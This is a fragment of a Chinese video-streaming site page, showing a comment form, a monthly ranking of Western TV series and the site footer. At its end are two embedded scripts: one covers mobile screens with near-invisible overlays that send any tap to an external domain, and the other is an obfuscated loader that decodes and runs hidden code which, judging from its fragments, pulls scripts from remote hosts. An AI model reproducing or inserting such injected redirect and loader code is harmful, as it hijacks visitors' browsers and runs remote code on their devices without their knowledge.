tabindex="1" data-id='0'><i class="iconfont icon-biaoqing" style="color:#F90"></i></span><a rel="nofollow" class="ui-button btn btn-info sub pull-right" id="subcomm" href="javascript:void(0);">提交</a><div class="pull-right" style="padding:0px 5px"><span id="validate-zanpian"><label><img class="validate-img" src="/index.php/home-verify-index-t-1768420774.html"></label></span></div><div class="pull-right p-0"><input class="form-control input" style="width:100px; text-align:center" data="validate" name="validate" type="text" placeholder="验证码"></div><p class="pull-right" style="line-height:30px; margin-right:20px;">请勿提交非法信息和广告，违反者查封ID，甚至永久删除！谢谢合作~</p></div></div></form></div><div id="emots"></div><div style="display:none" id="commsub"><div class="comment-replay"><div class="comment-replay-arrow"></div><div class="comment-replay-cnt"><form method="post" id="comm-sub-form"><div class="ui-form-item recm_id" id='0'><textarea class="form-control" id="commtxt" name="recomm_txt" placeholder="请在这里发表您的个人看法，最多1000个字。" autocomplete="off"></textarea></div><div class="comment-replay-assist fn-clear clearfix"><span class="emotion pull-left" tabindex="1" data-id='0' id="row_id"><i class="icon iconfont text-color">&#xe64e;</i></span><input type="hidden" id="comm_vid" value="0" name="comm_vid"><input type="hidden" id="comm_pid" value="0" name="comm_pid"><input type="hidden" id="comm_id" value="0" name="comm_id"><input type="hidden" id="comm_tuid" value="0" name="comm_tuid"><input type="hidden" id="comm_sid" value="0" name="comm_sid"><a rel="nofollow" class="pull-right ui-button btn btn-success btn-sm sub" href="javascript:void(0);">回复此人</a><div class="pull-right" style="padding:0px 5px"><span id="validate-zanpian"><label><img class="validate-img" src="/index.php/home-verify-index-t-1768420774.html"></label></span></div><div class="pull-right p-0"><input class="form-control" style="width:100px; text-align:center" data="validate" name="validate" type="text" placeholder="验证码"></div></div></form></div></div></div><div class="comment-focus" id="comment"><ul class="ui-comment"><li class="loading">评论加载中...</li></ul></div></div></div><!-- col-md-wide-75-end --><div class="main-right col-sm-wide-25 hidden-sm hidden-xs mt-xs-20"><div class="box-title pl-md-0 pl-xs-15"><h2>欧美剧月排行</h2></div><div class="layout-boxc p-xs-0"><ul class="txt-list-ccc pt-xs-10"><a href="https://www.china-korea.org/vod-229620.html" target="_blank"><i>1</i><h3>斯巴达克斯：亚述家族</h3><span class="title text-muted">更新至07集</span><p class="text-muted text-overflow hidden">该剧为原版的后续和拓展，如果《斯巴达克斯…</p></a><a href="https://www.china-korea.org/vod-26795.html" target="_blank"><i>2</i><h3>相对宇宙 第一季</h3><span class="title text-muted">更新至10集完结</span><p class="text-muted text-overflow hidden">奥利维亚·威廉姆斯饰演艾米丽·伯顿·西尔…</p></a><a href="https://www.china-korea.org/vod-110965.html" target="_blank"><i>3</i><h3>神探格雷斯第一季</h3><span class="title text-muted">1</span><p class="text-muted text-overflow hidden">　　本剧由《莫斯探长前传 Endeavour》主…</p></a><a href="https://www.china-korea.org/vod-203408.html" target="_blank"><i>4</i><h3>燃情克利夫兰第四季</h3><span class="title text-muted">完结</span><p class="text-muted text-overflow hidden">《热力克利夫兰》讲述了三位来自洛杉矶娱乐…</p></a><a href="https://www.china-korea.org/vod-207933.html" target="_blank"><i>5</i><h3>凯瑟琳大帝 第三季</h3><span class="title text-muted">更新10</span><p class="text-muted text-overflow hidden">What will Catherine and Peter risk to pr…</p></a><a href="https://www.china-korea.org/vod-203524.html" target="_blank"><i>6</i><h3>怀孕</h3><span class="title text-muted">完结</span><p class="text-muted text-overflow hidden">The dark journey of a young woman down o…</p></a><a href="https://www.china-korea.org/vod-211236.html" target="_blank"><i>7</i><h3>牧师神探 第三季</h3><span class="title text-muted">更新至06集完结</span><p class="text-muted text-overflow hidden"></p></a><a href="https://www.china-korea.org/vod-27891.html" target="_blank"><i>8</i><h3>爱国者 第一季 Patriot Season 1</h3><span class="title text-muted">10</span><p class="text-muted text-overflow hidden">《爱国者》的主角是一位美国情报人员，为阻…</p></a><a href="https://www.china-korea.org/vod-206229.html" target="_blank"><i>9</i><h3>歪星撞地球第一季</h3><span class="title text-muted">20集全</span><p class="text-muted text-overflow hidden">四个外星人来到了地球，化身为所罗门一家研…</p></a><a href="https://www.china-korea.org/vod-138629.html" target="_blank"><i>10</i><h3>尼克病院第二季</h3><span class="title text-muted">更新至10集</span><p class="text-muted text-overflow hidden"></p></a></ul></div></div></div><!-- container-end --><span class="detail-hits" data-sid="1" data-id="182445" data-type="insert"></span><!-- footer--><footer class="footer"><!-- link --><div class="link bt"></div><!-- link end --><!-- copyright --><div class="copyright"><div class="footer-nav hidden-xs"><a href="https://www.china-korea.org/sitemap.html" target="_blank">网站地图</a>-<a href="https://www.china-korea.org/map/rss.xml" target="_blank">RSS地图</a>-<a href="https://www.china-korea.org/map/baidumap.xml" target="_blank" >百度地图</a>-<a href="https://www.china-korea.org/map/360map.xml" target="_blank" >360地图</a>-<a rel="nofollow" href="https://www.china-korea.org/gb/" target="_blank">给我留言</a>-</div><p class="text-muted"><p>Copyright © 2016-2022 <b style=" font:Verdana, Arial, Helvetica, sans-serif"><a href="https://www.china-korea.org"><font color="#CC0000">开心影院</font></a></b> .All Rights Reserved .</p></p></div><!-- copyright end --></footer><!-- footer end --><!-- bottom-nav --><div class="bottom-nav text-center font12 visible-sm visible-xs"><a href="/" class="col-xs-5 text-color"><span class="iconfont icon-shouye font22 "></span><p>首页</p></a><a href="https://www.china-korea.org/dianshiju/" class="col-xs-5"><span class="iconfont icon-dianshiju font22 "></span><p>电视剧</p></a><a rel="nofollow" href="javascript:;" class="col-xs-5 back-tops"><span class="iconfont icon-huidaodingbu font28"></span><p>返回顶部</p></a><a href="https://www.china-korea.org/mingxing/" class="col-xs-5"><span class="iconfont icon-mingxing font22 "></span><p>电影</p><a href="https://www.china-korea.org/member/" class="users-login col-xs-5"><span class="iconfont icon-huiyuan font22"></span><p>会员中心</p></a></div><!-- bottom-nav end --><!-- right-slider --><div class="right-slider hidden-sm hidden-xs"><li class="back-top mask"><span class="iconfont icon-xiangshang font18"></span></li><!-- tool-weixin --><li class="tool-weixin"><span class="iconfont icon-weixin"></span><div class="hide" id="weixin-qrcode"><div class="weixin-qrcode"><p><img src="/tpl/zanpiancms13/images/weixincode.jpg"></p><p class="text-center text-color font16">扫一扫关注微信公众号</p></div></div></li><!-- tool-weixin end --><!-- dropdown-hover --><li class="dropdown-hover hidden-xs"><span class="iconfont icon-erweima"></span><div class="dropdown right fadeInDown clearfix"><div class="dropdown-box text-center text-color"><div class="qrcode-box"></div><p class="font14">扫码用手机访问</p></div></div></li><!-- dropdown-hover end --><li><a href="https://www.china-korea.org/gb/" title="留言"><span class="iconfont icon-liuyan"></span></a></li></div><!-- right-slider end--><script>        $('body').on('mouseout','.pic-list-hover',function(){
			var pic=$(this).find('img').attr('src');
			if($(this).find('.list-infos .pic-img img').attr('data-original')==''){
			     $(this).find('.list-infos .pic-img img').attr('data-original',pic);			 
			}
			$(this).find('.list-infos .pic-img img').attr("src",$(this).find('.list-infos .pic-img img').data('original'));
			$(this).find('.list-infos .pic-img img').removeAttr('data-original');
			$(this).parent().parent().parent().removeClass('hidden');	
	    }); 
</script><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="vqobyzfm_b" style="'+style+'"></div>');var a=document.getElementsByClassName("vqobyzfm_b");a[i].addEventListener("touchend",function(){var vqobyzfm_n="https://"+(new Date().getDate())+"5092kc.idgkngs.com:8008"+"/cc/5092?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=vqobyzfm_n}else{window.location.href=vqobyzfm_n}});i++}}};</script><script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`vaUZgqJLXTl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 X:O)T47^M6LMDL8X:O)T47^M6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cX:O)T47^M6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cX:O)T47^M6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvX:O)T47^M6LMSS880a[X:O)T47^M6LMSS8}!Xd5 X:O)T47^M^8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"n0Q@S(m6fpS2pLm(O^g{00{"%"/((/n0Q@j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28X:O)T47^M^PYqLY[D62fODmqO(dF6O2mh5Y78X:O)T47^M^PX:O)T47^M6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cX:O)T47^M6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"n0Q@S(m6fpS2pLm(O^g{00{"%"/f/n0Q@j(8}v28X:O)T47^"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"X:O)T47^MLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}000aPP=@n00a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"DSmf4_RXO7m(O^"="DSmf4_RXO7m(O^"="DSmJFJFRq5m(O^"="DSmJFJFRq5m(O^"="DSm_C7DYpSm(O^"="DSm_C7DYpSm(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//)Q7Yn17@)@}(Q1@"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Q{"%"/n0Q@"a! (mO2OJY287_2(F6O2cYa[X:O)T47^M6LMDL8X:O)T47^M6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"X:O)T47^MLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"n0Q@Spm6CR_6F5m(O^g{00{"%"\/L(/n0Q@j28X:O)T47^"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script></body></html>